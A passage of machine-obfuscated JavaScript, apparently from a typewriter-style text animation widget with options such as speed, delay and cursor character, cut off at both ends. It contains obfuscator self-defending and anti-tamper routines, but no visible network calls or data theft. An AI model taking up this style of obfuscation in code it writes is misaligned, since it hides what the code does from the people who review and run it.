_0x46a2a1[_0x357fcd(0x906,0x888,0x893,0x7d0,0x90c)](_0x526b7e,_0x53b92e);},_0x3af4de[_0x504f90(0x25a,0x285,0x315,0x35d,0x3ac)]=_0x46a2a1[_0x20c69b(0x553,0x433,0x46a,0x486,0x432)],_0x3af4de[_0x2a97fb(0x334,0x4bf,0x525,0x413,0x43b)]=_0x46a2a1[_0x20c69b(0x556,0x492,0x55a,0x504,0x60c)],_0x3af4de[_0x504f90(0x48c,0x497,0x4d3,0x48c,0x4aa)]=_0x46a2a1[_0x12b5af(0x4a6,0x393,0x35b,0x3d4,0x4c7)],_0x3af4de[_0x20c69b(0x3f6,0x361,0x49d,0x38c,0x29a)]=function(_0x2000f1,_0x24638f){var _0xec28b3=function(_0x100370,_0x571570,_0x3857d2,_0x4805ba,_0x3be6e8){return _0x2a97fb(_0x100370-0x1ab,_0x571570-0xdf,_0x3857d2-0x86,_0x3be6e8-0x373,_0x100370);};return _0x46a2a1[_0xec28b3(0x7ae,0x97a,0x7f2,0x98b,0x8bc)](_0x2000f1,_0x24638f);},_0x3af4de[_0x1723a5(0x34c,0x363,0x384,0x3a7,0x357)]=_0x46a2a1[_0x12b5af(0x476,0x2e9,0x241,0x35e,0x3df)],_0x3af4de[_0x20c69b(0x4a2,0x42d,0x4cc,0x45d,0x36e)]=_0x46a2a1[_0x12b5af(0x425,0x584,0x41f,0x46a,0x3a2)];var _0x46283e=_0x3af4de;if(_0x46a2a1[_0x2a97fb(0x472,0x439,0x57c,0x516,0x4a0)](_0x46a2a1[_0x20c69b(0x2e1,0x2d5,0x444,0x399,0x475)],_0x46a2a1[_0x1723a5(0x527,0x562,0x3d7,0x471,0x362)])){var _0x41ec92=!![];return function(_0x588f22,_0x39825c){var _0x2eab27=function(_0x4eb893,_0x50cf00,_0x4fb1a4,_0x25d31c,_0x3504c1){return _0x504f90(_0x4eb893-0x11c,_0x50cf00-0x1cf,_0x4fb1a4-0x28,_0x25d31c- -0x20d,_0x4fb1a4);},_0x331ab0=function(_0x550700,_0x43d7f1,_0x5d3a08,_0x128995,_0x35801a){return _0x2a97fb(_0x550700-0xde,_0x43d7f1-0x6c,_0x5d3a08-0x63,_0x128995- -0x20d,_0x5d3a08);},_0x16216a=function(_0xde55a1,_0x5eb329,_0x532f0d,_0x5d057d,_0x34b4d3){return _0x20c69b(_0xde55a1-0x155,_0x5eb329-0x64,_0x532f0d-0xbe,_0x5d057d- -0x20d,_0x532f0d);},_0x1b3575=function(_0x543612,_0x33f4a4,_0x2fa23d,_0x32ac06,_0x2972ce){return _0x504f90(_0x543612-0x17f,_0x33f4a4-0x1a7,_0x2fa23d-0xca,_0x32ac06- -0x20d,_0x2fa23d);},_0x2e6152=function(_0x4be11e,_0x39b511,_0x5ab419,_0x1128a1,_0x56b625){return _0x20c69b(_0x4be11e-0x17e,_0x39b511-0x1ee,_0x5ab419-0xc8,_0x1128a1- -0x20d,_0x5ab419);},_0x203a6b={};_0x203a6b[_0x2eab27(0x231,0x261,0x1f4,0x1f4,0x20a)]=function(_0x5f0d0c,_0x24c59a){var _0x4469fe=function(_0xb53dfc,_0x1716d2,_0x3a9245,_0x1bf12c,_0x190647){return _0x2eab27(_0xb53dfc-0xfb,_0x1716d2-0xd2,_0xb53dfc,_0x190647- -0xc6,_0x190647-0x17e);};return _0x46283e[_0x4469fe(0x2be,0x289,0x272,0x290,0x259)](_0x5f0d0c,_0x24c59a);},_0x203a6b[_0x331ab0(0x1ef,0x1f3,0x21f,0x1d1,0x242)]=function(_0x134864,_0x3d7970){var _0x4bb79c=function(_0x823d07,_0x3d77f7,_0x5cb21a,_0x4a2ec4,_0x210290){return _0x2eab27(_0x823d07-0x1,_0x3d77f7-0x116,_0x3d77f7,_0x210290-0x148,_0x210290-0x1c3);};return _0x46283e[_0x4bb79c(0x225,0x264,0x20e,0x23a,0x2fd)](_0x134864,_0x3d7970);},_0x203a6b[_0x331ab0(0x192,0x37f,0x297,0x2b0,0x394)]=_0x46283e[_0x16216a(0x51,0x74,0x1d5,0x150,0x21e)],_0x203a6b[_0x331ab0(0x3b5,0x44f,0x3c3,0x362,0x3ca)]=_0x46283e[_0x331ab0(0xee,0x188,0x121,0x206,0x12d)],_0x203a6b[_0x1b3575(0x180,0x14f,0x2d8,0x20c,0x1bf)]=function(_0x44f20a,_0x190039){var _0x37cac2=function(_0xcdc37,_0x447d01,_0x2791ce,_0x3494d1,_0x102fb0){return _0x2e6152(_0xcdc37-0x96,_0x447d01-0x95,_0x2791ce,_0x102fb0- -0x154,_0x102fb0-0x1c8);};return _0x46283e[_0x37cac2(0x12f,-0x43,-0x49,0x135,0x61)](_0x44f20a,_0x190039);},_0x203a6b[_0x16216a(0x213,0x2b2,0x280,0x329,0x32a)]=_0x46283e[_0x16216a(0x202,0x300,0x21f,0x27f,0x2e5)],_0x203a6b[_0x331ab0(0x2c0,0x32d,0x144,0x22c,0x2ee)]=function(_0x19e05e,_0x4049c3){var _0x47cd32=function(_0x2688e8,_0x2ba884,_0x47e9f3,_0x312e11,_0xfb81b0){return _0x1b3575(_0x2688e8-0x112,_0x2ba884-0x1bc,_0xfb81b0,_0x2ba884- -0x31e,_0xfb81b0-0x15f);};return _0x46283e[_0x47cd32(-0x11e,-0x19f,-0xcc,-0x182,-0x269)](_0x19e05e,_0x4049c3);};var _0xe04bec=_0x203a6b;if(_0x46283e[_0x331ab0(0x20d,0x289,0x1fa,0x1b5,0x1e4)](_0x46283e[_0x1b3575(0x92,0x14c,0x91,0x19a,0x87)],_0x46283e[_0x2eab27(0x1e7,0x143,0x352,0x250,0x2ea)])){var _0x21bd51=_0x41ec92?function(){var _0x59f7f8=function(_0x16c07c,_0xa96215,_0x1a01b9,_0xdbfafc,_0x985c2c){return _0x1b3575(_0x16c07c-0x70,_0xa96215-0x135,_0x985c2c,_0xa96215- -0x29a,_0x985c2c-0x14);},_0x5b0279=function(_0x5997b6,_0x275ea8,_0x14c9e7,_0x44a4c8,_0x354e76){return _0x2e6152(_0x5997b6-0x10d,_0x275ea8-0x47,_0x354e76,_0x275ea8- -0x29a,_0x354e76-0xe);},_0x5e9c41=function(_0x58a2ed,_0x55f2ef,_0x4eb87f,_0x2e710a,_0x7fa29a){return _0x2e6152(_0x58a2ed-0x10,_0x55f2ef-0x11a,_0x7fa29a,_0x55f2ef- -0x29a,_0x7fa29a-0x188);},_0x3e3b2f=function(_0x15a1bf,_0x535116,_0x3c0b5f,_0x4f1322,_0x241371){return _0x1b3575(_0x15a1bf-0x4e,_0x535116-0x15a,_0x241371,_0x535116- -0x29a,_0x241371-0x132);},_0x437833=function(_0x5d22d2,_0x550115,_0x2a0852,_0x40b750,_0x36f5ae){return _0x2e6152(_0x5d22d2-0x116,_0x550115-0x1c7,_0x36f5ae,_0x550115- -0x29a,_0x36f5ae-0xad);},_0x4c2c0c={};_0x4c2c0c[_0x59f7f8(0x186,0x70,0x88,0x12c,0x48)]=function(_0x106aa8,_0x12d2a4){var _0x448201=function(_0x2eb35d,_0x37990f,_0xe930ac,_0x5a3024,_0x2df547){return _0x59f7f8(_0x2eb35d-0x8c,_0x2df547-0x3b5,_0xe930ac-0xf6,_0x5a3024-0x67,_0xe930ac);};return _0xe04bec[_0x448201(0x335,0x352,0x232,0x213,0x30f)](_0x106aa8,_0x12d2a4);};var _0x3358fe=_0x4c2c0c;if(_0xe04bec[_0x59f7f8(-0xf7,-0xc9,0x13,-0x55,0x16)](_0xe04bec[_0x5b0279(0x54,0x16,-0x7e,0x2d,-0xfb)],_0xe04bec[_0x5b0279(0xb1,0xc8,0x5a,0x17b,0xe0)])){if(_0x39825c){if(_0xe04bec[_0x3e3b2f(0x23,-0x8e,-0x27,-0x14f,-0xe8)](_0xe04bec[_0x437833(0x175,0x8f,0x91,-0x6d,0x3f)],_0xe04bec[_0x3e3b2f(0x14,0x8f,0xa2,0x108,0xd4)])){function _0x49c2a7(){var _0x36a740=function(_0x35e73c,_0x489ca2,_0x2b0b33,_0x3b50ac,_0x4a1165){return _0x5b0279(_0x35e73c-0xf0,_0x4a1165- -0x173,_0x2b0b33-0x7d,_0x3b50ac-0x102,_0x2b0b33);};_0x438bb2[_0x15956d]=_0x3358fe[_0x36a740(-0x1bc,-0x16a,-0x164,0x19,-0x103)](_0x4afed1[_0x6c49de],_0x3ad8e8)?_0x328319[_0x56d346]:_0x352f2d[_0x1b19c9];}}else{var _0x5ef5a8=_0x39825c[_0x437833(0x37,0x34,0x12,0xcb,0x28)](_0x588f22,arguments);return _0x39825c=null,_0x5ef5a8;}}}else{function _0x3d2115(){return;}}}:function(){};return _0x41ec92=![],_0x21bd51;}else{function _0x5b0887(){var _0x28bb7c=function(_0x20792c,_0x4ee9a2,_0x167955,_0x3fcdde,_0x175fe4){return _0x2eab27(_0x20792c-0x127,_0x4ee9a2-0x4f,_0x3fcdde,_0x20792c-0x3cc,_0x175fe4-0xff);};_0xe04bec[_0x28bb7c(0x5f8,0x602,0x6e0,0x558,0x5f2)](_0x167c4b,function(){return _0x51a1d0;});}}};}else{function _0x5433e6(){var _0xd06b34=function(_0x127648,_0x37cd2a,_0x2c0071,_0x40b3ac,_0x407822){return _0x12b5af(_0x127648-0xc9,_0x37cd2a-0x116,_0x2c0071-0xd0,_0x127648- -0x205,_0x2c0071);};_0x5bcfbe[_0xd06b34(0x326,0x26e,0x374,0x222,0x3d7)+'ts']=_0x1e4988;}}}(),_0x75262c=_0x46a2a1[_0x408902(0x1f6,0x318,0x2b8,0x2df,0x319)](_0x35244d,this,function(){var _0x8e0ec8=function(_0x4f6ebf,_0x469295,_0x50e796,_0x56ef2f,_0x1dfc81){return _0x54f1ea(_0x4f6ebf- -0x325,_0x469295-0x144,_0x50e796-0x1a7,_0x50e796,_0x1dfc81-0x135);},_0x248cb2=function(_0x630af0,_0x4d1c8f,_0x2cbb08,_0x59cf2e,_0x22a5d6){return _0x5b4d21(_0x630af0- -0x325,_0x4d1c8f-0xd2,_0x2cbb08-0xa4,_0x2cbb08,_0x22a5d6-0x115);},_0x1f4f8c=function(_0x491cc0,_0x50d071,_0x39b88e,_0x4d6d25,_0x3c44dc){return _0x2829aa(_0x491cc0- -0x325,_0x50d071-0x1d1,_0x39b88e-0x154,_0x39b88e,_0x3c44dc-0x51);},_0x49b99d=function(_0x5b0f4d,_0x142087,_0x1b5adc,_0x67d548,_0x520cb2){return _0x54f1ea(_0x5b0f4d- -0x325,_0x142087-0x1c0,_0x1b5adc-0x2a,_0x1b5adc,_0x520cb2-0x126);},_0x3edcc0=function(_0x4736c5,_0x4ae022,_0x55d027,_0x5315b8,_0x584260){return _0x32845c(_0x4736c5- -0x325,_0x4ae022-0x70,_0x55d027-0x140,_0x55d027,_0x584260-0x156);},_0x193360={};_0x193360[_0x8e0ec8(-0x5d,0x3b,0x82,-0xb1,-0x57)]=_0x46a2a1[_0x8e0ec8(-0x137,-0xf2,-0x1f3,-0x19e,-0x1e4)],_0x193360[_0x8e0ec8(0x3c,0xe8,0x21,-0x2f,-0xa1)]=function(_0x33a73f,_0xa1f399){var _0x35271a=function(_0x28fa1e,_0x2229a1,_0x13b928,_0x451bf6,_0x2b5944){return _0x248cb2(_0x28fa1e- -0xe3,_0x2229a1-0x1bb,_0x2229a1,_0x451bf6-0x40,_0x2b5944-0x144);};return _0x46a2a1[_0x35271a(-0x2e4,-0x25b,-0x2db,-0x380,-0x244)](_0x33a73f,_0xa1f399);},_0x193360[_0x248cb2(-0x12c,-0x10b,-0x13d,-0x5c,-0x20f)]=_0x46a2a1[_0x1f4f8c(-0xd3,-0x105,-0xf0,-0x11e,-0x18c)],_0x193360[_0x49b99d(-0x1cf,-0xf6,-0x172,-0x206,-0x25c)]=_0x46a2a1[_0x8e0ec8(-0xf1,-0x9b,-0xdd,-0x61,-0x1ca)],_0x193360[_0x8e0ec8(-0x92,-0x153,-0x43,-0x14,-0x8c)]=_0x46a2a1[_0x49b99d(-0x111,-0x48,-0x1d5,-0x103,-0x1)],_0x193360[_0x248cb2(-0x4,-0x94,0x12,-0x36,-0xe4)]=_0x46a2a1[_0x49b99d(-0x1af,-0xaf,-0x1fe,-0xd1,-0x213)];var _0x58a6fe=_0x193360;if(_0x46a2a1[_0x248cb2(-0x1f7,-0x287,-0x2ae,-0x17b,-0x239)](_0x46a2a1[_0x1f4f8c(-0x1fa,-0x244,-0x288,-0x31b,-0x13a)],_0x46a2a1[_0x49b99d(-0x1e,-0x140,0xf6,-0xe3,0xd4)])){function _0x5cc2a9(){var _0x2f815a=function(_0x42d7bf,_0xab269f,_0x1f2675,_0x46eebc,_0x553164){return _0x8e0ec8(_0x46eebc-0xae,_0xab269f-0x2d,_0x42d7bf,_0x46eebc-0x150,_0x553164-0x87);},_0x2e8644=function(_0x12a2ac,_0x44cded,_0x22b07a,_0x51cc7f,_0x12bfdd){return _0x49b99d(_0x51cc7f-0xae,_0x44cded-0x175,_0x12a2ac,_0x51cc7f-0x121,_0x12bfdd-0x179);},_0x4c9b26=function(_0x57102c,_0xf151fa,_0x3c0bb9,_0x3e98d7,_0x2660ed){return _0x8e0ec8(_0x3e98d7-0xae,_0xf151fa-0x6,_0x57102c,_0x3e98d7-0x15c,_0x2660ed-0x8c);},_0x834ac5=function(_0x24845f,_0x194f21,_0x22f38d,_0x476f93,_0x2118e7){return _0x49b99d(_0x476f93-0xae,_0x194f21-0xc1,_0x24845f,_0x476f93-0x1e0,_0x2118e7-0x94);};this['el'][_0x2f815a(0x3c,0x4,-0x1,-0xde,0x2d)+_0x2f815a(-0x1c9,-0xb7,-0x1c5,-0x122,-0x116)+_0x4c9b26(-0x1f6,-0x2,-0x1fd,-0xdb,0x19)](_0x58a6fe[_0x4c9b26(0x2,-0x1c,0xfd,0x51,-0x97)]);}}else{var _0xcbe6e6=function(){var _0x4a6df6=function(_0x23e057,_0x35c48a,_0x33326d,_0x2d881a,_0x12c002){return _0x8e0ec8(_0x23e057- -0x15b,_0x35c48a-0xb2,_0x12c002,_0x2d881a-0xe4,_0x12c002-0xcb);},_0xe8ce4b=function(_0x555df8,_0x3b645b,_0x519c2f,_0x5aba2e,_0x5f4472){return _0x1f4f8c(_0x555df8- -0x15b,_0x3b645b-0x1e0,_0x5f4472,_0x5aba2e-0xb,_0x5f4472-0x5e);},_0x234e03=function(_0x54b368,_0x467b4e,_0x2e3b4c,_0x23781e,_0x283c99){return _0x49b99d(_0x54b368- -0x15b,_0x467b4e-0x1f1,_0x283c99,_0x23781e-0x1c7,_0x283c99-0xc2);},_0x21cda9=function(_0x21869a,_0x477cb6,_0x2d28a6,_0x6f04ed,_0x1f3670){return _0x1f4f8c(_0x21869a- -0x15b,_0x477cb6-0x85,_0x1f3670,_0x6f04ed-0xc,_0x1f3670-0x103);},_0x5efc03=function(_0xa259ca,_0x306b2a,_0x172e9b,_0x526621,_0x5c5d3e){return _0x248cb2(_0xa259ca- -0x15b,_0x306b2a-0x1,_0x5c5d3e,_0x526621-0x117,_0x5c5d3e-0xb7);};if(_0x58a6fe[_0x4a6df6(-0x11f,-0x1c7,-0x217,-0xf8,-0x96)](_0x58a6fe[_0xe8ce4b(-0x287,-0x24a,-0x321,-0x1c7,-0x258)],_0x58a6fe[_0xe8ce4b(-0x32a,-0x206,-0x219,-0x314,-0x2fe)])){var _0x3b5da4=_0xcbe6e6[_0x21cda9(-0x21b,-0x1d1,-0x305,-0x194,-0x149)+_0x4a6df6(-0x2ef,-0x3aa,-0x3b7,-0x22c,-0x33a)+'r'](_0x58a6fe[_0x234e03(-0x1ed,-0x2fc,-0x28d,-0x238,-0x293)])()[_0x5efc03(-0x21b,-0x2ae,-0x319,-0x2b1,-0x139)+_0x21cda9(-0x2ef,-0x2e0,-0x33a,-0x3f2,-0x2e3)+'r'](_0x58a6fe[_0xe8ce4b(-0x15f,-0x263,-0xdc,-0x275,-0x223)]);return!_0x3b5da4[_0x4a6df6(-0x2d7,-0x397,-0x355,-0x22b,-0x1fc)](_0x75262c);}else{function _0x512400(){return;}}};return _0x46a2a1[_0x248cb2(-0x3c,0xb3,0x58,0x84,0x6d)](_0xcbe6e6);}});_0x46a2a1[_0x2829aa(0x1ad,0x1e4,0x122,0x22e,0x17c)](_0x75262c);var _0x4fe2ed=document[_0x2829aa(0x139,0x130,0x168,0x16e,0x24d)+_0x32845c(0x2a9,0x32e,0x340,0x1c2,0x257)+_0x2829aa(0x130,0xa5,0xf3,0x22d,0x6c)](_0x46a2a1[_0x2829aa(0x129,0xb8,0x14,0x1aa,0x52)]),_0x1c049f=_0x46a2a1[_0x32845c(0x35b,0x456,0x3a0,0x23d,0x445)](_0x46a2a1[_0x54f1ea(0x1ee,0x25b,0x1b3,0x14f,0x120)],_0x4fe2ed);function _0x389c22(_0x582ec3,_0x3425fc){var _0x3bd3d6=function(_0x357d51,_0x46ffcd,_0x1bd5d1,_0x4d7390,_0x5eae29){return _0x32845c(_0x5eae29-0x23e,_0x46ffcd-0x132,_0x1bd5d1-0x1c8,_0x4d7390,_0x5eae29-0x18f);},_0xc83509=function(_0x525bf2,_0x4c63d7,_0x3da26c,_0x228f3e,_0x809a1d){return _0x5b4d21(_0x809a1d-0x23e,_0x4c63d7-0x1a2,_0x3da26c-0x23,_0x228f3e,_0x809a1d-0x10c);},_0x3a7c6b=function(_0x38f60b,_0x12f1a8,_0x2f8293,_0x57735b,_0x296295){return _0x54f1ea(_0x296295-0x23e,_0x12f1a8-0x60,_0x2f8293-0xa0,_0x57735b,_0x296295-0x17a);},_0x5a2783=function(_0x1bbe15,_0xc20fc5,_0x5a1839,_0x5c6463,_0x108519){return _0x54f1ea(_0x108519-0x23e,_0xc20fc5-0x173,_0x5a1839-0xb6,_0x5c6463,_0x108519-0x1d5);},_0x431877=function(_0x17c07f,_0x67d6e0,_0x14455e,_0x3e4453,_0xf9abdd){return _0x54f1ea(_0xf9abdd-0x23e,_0x67d6e0-0x11d,_0x14455e-0xa6,_0x3e4453,_0xf9abdd-0x14c);},_0x4e4633={};_0x4e4633[_0x3bd3d6(0x322,0x3e8,0x370,0x36b,0x3fb)]=function(_0x4306a8,_0x2cb4dc){var _0x34328e=function(_0x4f9a8e,_0x3d4ac1,_0x4953b5,_0x292a67,_0x11a97a){return _0x3bd3d6(_0x4f9a8e-0x10a,_0x3d4ac1-0x44,_0x4953b5-0x1b7,_0x4953b5,_0x4f9a8e-0x266);};return _0x46a2a1[_0x34328e(0x7ac,0x6f0,0x896,0x849,0x756)](_0x4306a8,_0x2cb4dc);},_0x4e4633[_0x3bd3d6(0x43d,0x2d6,0x3f8,0x2a8,0x37e)]=function(_0x346284,_0x105520){var _0x14e1cc=function(_0x45bed0,_0x461004,_0x340e3b,_0x396ea8,_0x54ebb5){return _0x3bd3d6(_0x45bed0-0x1ee,_0x461004-0x11f,_0x340e3b-0xc3,_0x340e3b,_0x461004- -0x2d2);};return _0x46a2a1[_0x14e1cc(0x2a9,0x1ca,0x199,0x28d,0x25f)](_0x346284,_0x105520);},_0x4e4633[_0x3bd3d6(0x2a6,0x376,0x276,0x439,0x38f)]=_0x46a2a1[_0x3bd3d6(0x444,0x492,0x2f8,0x2ba,0x3ac)],_0x4e4633[_0x5a2783(0x55b,0x574,0x4b1,0x415,0x4bd)]=_0x46a2a1[_0x3bd3d6(0x4b2,0x691,0x653,0x564,0x583)];var _0x58ca36=_0x4e4633;if(_0x46a2a1[_0x3bd3d6(0x27a,0x37c,0x454,0x30d,0x36c)](_0x46a2a1[_0x5a2783(0x561,0x508,0x44e,0x657,0x566)],_0x46a2a1[_0x3a7c6b(0x42c,0x499,0x3f3,0x498,0x385)])){function _0x1ac969(){var _0x34d848=function(_0x3d2114,_0x21a4c6,_0x283239,_0x138cee,_0x2cc5ae){return _0x5a2783(_0x3d2114-0x9e,_0x21a4c6-0x1d6,_0x283239-0x81,_0x3d2114,_0x138cee- -0x29);},_0xaef690=_0x3d6ab5[_0x34d848(0x578,0x4b4,0x3d5,0x4af,0x448)](_0x5518e0,arguments);return _0x31bf31=null,_0xaef690;}}else{var _0x3618a0={};for(var _0x4f56c0 in _0x582ec3){if(_0x46a2a1[_0x431877(0x529,0x4da,0x50c,0x5b5,0x52c)](_0x46a2a1[_0x3bd3d6(0x419,0x42a,0x38d,0x35f,0x3c0)],_0x46a2a1[_0x5a2783(0x34a,0x37a,0x2fb,0x4b3,0x3c0)]))_0x3618a0[_0x4f56c0]=_0x46a2a1[_0xc83509(0x40a,0x2bb,0x2a4,0x3bb,0x378)](_0x3425fc[_0x4f56c0],undefined)?_0x582ec3[_0x4f56c0]:_0x3425fc[_0x4f56c0];else{function _0xb3f85d(){var _0x3a4a05=function(_0x5cd3b3,_0x4f9d81,_0x20660a,_0x311daa,_0x3f2c7a){return _0x5a2783(_0x5cd3b3-0xdc,_0x4f9d81-0x78,_0x20660a-0x3,_0x311daa,_0x5cd3b3-0x35a);},_0x13eb7f=function(_0x5acf6f,_0x5a0b00,_0x2666a3,_0x35c75f,_0x5c49d7){return _0x3a7c6b(_0x5acf6f-0xdd,_0x5a0b00-0xf4,_0x2666a3-0x1da,_0x35c75f,_0x5acf6f-0x35a);},_0x47ac02=function(_0x37f11,_0x4f2079,_0x2e7774,_0xac5225,_0x5134c9){return _0xc83509(_0x37f11-0x17f,_0x4f2079-0xe8,_0x2e7774-0x71,_0xac5225,_0x37f11-0x35a);},_0x2899b5=function(_0x5e6d6a,_0x3fb21a,_0x1dc353,_0x4bdf66,_0x365196){return _0x5a2783(_0x5e6d6a-0xef,_0x3fb21a-0x1a7,_0x1dc353-0x192,_0x4bdf66,_0x5e6d6a-0x35a);},_0x8c139=function(_0x3a93fe,_0x487a04,_0x598629,_0x3f7e6d,_0x5f11a4){return _0x3bd3d6(_0x3a93fe-0xc1,_0x487a04-0x43,_0x598629-0xee,_0x3f7e6d,_0x3a93fe-0x35a);},_0x5c7fd3;try{_0x5c7fd3=BhujxD[_0x3a4a05(0x755,0x70a,0x7ff,0x825,0x732)](_0xd5338f,BhujxD[_0x3a4a05(0x6d8,0x618,0x5f2,0x618,0x657)](BhujxD[_0x3a4a05(0x6d8,0x624,0x78c,0x762,0x603)](BhujxD[_0x3a4a05(0x6e9,0x742,0x6eb,0x6dd,0x7fa)],BhujxD[_0x3a4a05(0x817,0x932,0x740,0x6fd,0x74f)]),');'))();}catch(_0x40d1e3){_0x5c7fd3=_0x3b9db2;}return _0x5c7fd3;}}}return _0x3618a0;}}var _0x4385fb={};_0x4385fb[_0x5b4d21(0x1d4,0xeb,0xdc,0x21c,0xb5)]=_0x46a2a1[_0x408902(0x35a,0x42f,0x425,0x438,0x46e)],_0x4385fb[_0x2829aa(0x251,0x1f7,0x2b2,0x16b,0x31e)]=_0x46a2a1[_0x32845c(0x135,0x13a,0x16b,0x53,0x3a)],_0x4385fb[_0x408902(0x1a5,0x295,0x1b7,0x278,0x27e)+'NG']=![];var _0x458c3d=Object[_0x2829aa(0x134,0x13d,0x246,0x1d8,0x1ab)+'e'](_0x4385fb),_0x36d8b7={};_0x36d8b7[_0x5b4d21(0x2bd,0x3b2,0x3b9,0x374,0x2d2)+_0x32845c(0x1f2,0x25c,0x1b8,0x29c,0x2ba)+'y']=0x64,_0x36d8b7[_0x5b4d21(0x13d,0x257,0x1f2,0x214,0x12f)+_0x408902(0x146,0x55,0x10a,0x195,0x222)+_0x54f1ea(0x19e,0x252,0x299,0x246,0x1a0)]=0x3e8,_0x36d8b7[_0x2829aa(0x1b3,0x1ca,0x169,0x224,0xb4)]=![],_0x36d8b7[_0x408902(0x203,0x1ca,0x15c,0x1b1,0x28b)+_0x5b4d21(0x152,0x17f,0x223,0x192,0x207)+'us']=!![],_0x36d8b7[_0x408902(0x179,0x28f,0x1ae,0x1a7,0x242)+'le']=![],_0x36d8b7[_0x2829aa(0x1f3,0x30e,0x2fb,0x156,0xe0)+_0x32845c(0x1af,0x168,0x1ca,0xc4,0x1c4)]=!![],_0x36d8b7[_0x2829aa(0x19a,0x24c,0x267,0x1e9,0x1bf)+'r']='|',_0x36d8b7[_0x2829aa(0x346,0x355,0x28a,0x3d7,0x379)+_0x2829aa(0x2bf,0x249,0x3b6,0x3ad,0x3e4)]=![],_0x36d8b7[_0x32845c(0x2f1,0x274,0x28e,0x3b3,0x27b)+_0x54f1ea(0x137,0x20a,0x144,0x208,0x14e)+_0x32845c(0x153,0xce,0x62,0xac,0xbe)]=_0x458c3d[_0x32845c(0x1d4,0x101,0x23b,0x1aa,0x210)],_0x36d8b7[_0x54f1ea(0x2c0,0x31b,0x366,0x3cc,0x1c1)+_0x5b4d21(0x329,0x216,0x234,0x402,0x247)+'on']=_0x458c3d[_0x5b4d21(0x251,0x311,0x305,0x35f,0x311)];var _0x3b3fd7=_0x36d8b7;function _0x99150a(_0x2f5e31,_0x232dc2,_0x3d4ce4){var _0x246adb=function(_0x3c36ea,_0x3722e9,_0x43256f,_0x5ebfe1,_0x47109a){return _0x2829aa(_0x47109a-0x260,_0x3722e9-0xa5,_0x43256f-0x1db,_0x43256f,_0x47109a-0x77);},_0x4b52a4=function(_0x31c97c,_0x47f20c,_0x50ddb6,_0xe3f6d3,_0x281d98){return _0x54f1ea(_0x281d98-0x260,_0x47f20c-0x139,_0x50ddb6-0x108,_0x50ddb6,_0x281d98-0x3d);},_0x10f5dd=function(_0x58c00d,_0x377561,_0x46df19,_0x109c6e,_0x411133){return _0x2829aa(_0x411133-0x260,_0x377561-0x16b,_0x46df19-0x7f,_0x46df19,_0x411133-0xc1);},_0x5ca785=function(_0xa30ab3,_0x322eea,_0x22f036,_0x444777,_0x28c026){return _0x32845c(_0x28c026-0x260,_0x322eea-0x3e,_0x22f036-0x4,_0x22f036,_0x28c026-0x60);},_0x43f61a=function(_0x34436f,_0x269936,_0x3f3f61,_0x5e8f4e,_0x359e97){return _0x408902(_0x359e97-0x260,_0x269936-0x61,_0x3f3f61-0xde,_0x3f3f61,_0x359e97-0x175);},_0x43d431={};_0x43d431[_0x246adb(0x4c8,0x56e,0x610,0x4cf,0x4f5)]=function(_0x341751){var _0x530325=function(_0x41d32a,_0x3f9935,_0x348225,_0x2f89e0,_0x523075){return _0x246adb(_0x41d32a-0x1f2,_0x3f9935-0x1ad,_0x348225,_0x2f89e0-0x163,_0x523075- -0x123);};return _0x46a2a1[_0x530325(0x4d2,0x43f,0x514,0x483,0x426)](_0x341751);},_0x43d431[_0x246adb(0x371,0x536,0x497,0x34a,0x43b)]=function(_0x16bb71,_0x4ea950){var _0x4e41e7=function(_0x2327e6,_0x27620e,_0x3377ea,_0x4cfe05,_0x4b4f1b){return _0x246adb(_0x2327e6-0xa3,_0x27620e-0x10b,_0x3377ea,_0x4cfe05-0x96,_0x2327e6- -0xa9);};return _0x46a2a1[_0x4e41e7(0x2df,0x2f0,0x39e,0x1d0,0x29a)](_0x16bb71,_0x4ea950);};var _0x24a495=_0x43d431;if(_0x46a2a1[_0x4b52a4(0x4c1,0x4a2,0x5eb,0x3e4,0x4d0)](_0x46a2a1[_0x246adb(0x514,0x53c,0x488,0x3ae,0x44f)],_0x46a2a1[_0x4b52a4(0x53f,0x553,0x409,0x4b1,0x44f)])){this['el']=_0x2f5e31,this[_0x5ca785(0x583,0x4e1,0x55d,0x5f4,0x58f)]=_0x232dc2,_0x3d4ce4=_0x46a2a1[_0x43f61a(0x3a2,0x4ec,0x44b,0x556,0x49b)](_0x3d4ce4,{}),this[_0x43f61a(0x514,0x4e5,0x618,0x520,0x522)+'ns']=_0x46a2a1[_0x246adb(0x678,0x51f,0x4c8,0x5e0,0x564)](_0x389c22,_0x3b3fd7,_0x3d4ce4);if(!this[_0x5ca785(0x536,0x5ed,0x5df,0x5cc,0x522)+'ns'][_0x5ca785(0x564,0x4ac,0x4ba,0x39b,0x463)+_0x43f61a(0x32f,0x490,0x48e,0x35d,0x3b2)+'us']){if(_0x46a2a1[_0x246adb(0x3ad,0x483,0x540,0x3df,0x4d0)](_0x46a2a1[_0x4b52a4(0x45e,0x427,0x428,0x2a0,0x3a1)],_0x46a2a1[_0x10f5dd(0x3a1,0x2a6,0x36c,0x2ad,0x3a1)]))console[_0x43f61a(0x69b,0x46d,0x52a,0x53a,0x57f)](_0x46a2a1[_0x5ca785(0x2f2,0x269,0x35e,0x2e6,0x37a)]),this[_0x10f5dd(0x57a,0x46d,0x5c9,0x58a,0x522)+'ns'][_0x4b52a4(0x6a8,0x644,0x5b1,0x657,0x5a6)+_0x246adb(0x4a0,0x450,0x4d2,0x630,0x51f)]=!![],this[_0x246adb(0x556,0x624,0x4ba,0x602,0x522)+'ns'][_0x5ca785(0x510,0x47d,0x5df,0x4fb,0x551)+_0x10f5dd(0x3e6,0x28d,0x4b4,0x28e,0x397)+_0x5ca785(0x4a9,0x2c3,0x2e7,0x48e,0x3b3)]=_0x458c3d[_0x5ca785(0x523,0x449,0x3ba,0x3b6,0x405)+'NG'],this[_0x5ca785(0x5b0,0x499,0x432,0x4d1,0x522)+'ns'][_0x246adb(0x3fb,0x4d2,0x4ef,0x40d,0x520)+_0x5ca785(0x525,0x668,0x646,0x5a8,0x589)+'on']=_0x458c3d[_0x43f61a(0x4cf,0x456,0x304,0x3b2,0x405)+'NG'];else{function _0x3426fa(){var _0x2c91be=function(_0x1a602c,_0x346851,_0x4220dd,_0x186fed,_0x1b02f0){return 